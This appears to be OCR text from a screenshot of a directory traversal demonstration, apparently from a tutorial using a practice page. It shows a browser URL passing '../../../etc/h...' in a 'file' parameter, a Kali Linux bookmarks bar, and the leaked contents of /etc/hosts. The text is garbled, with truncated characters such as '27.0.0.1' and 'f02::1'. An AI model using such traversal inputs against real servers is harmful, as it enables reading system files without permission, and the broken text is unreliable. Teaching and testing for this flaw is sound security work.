 hacking.com/dirtrav/example1.php?file=/../../../../../../../../../etc/h
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
27.0.0.1 localhost debian ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix
f02::1 ip6-allnodes ff02::2 ip6-allrouters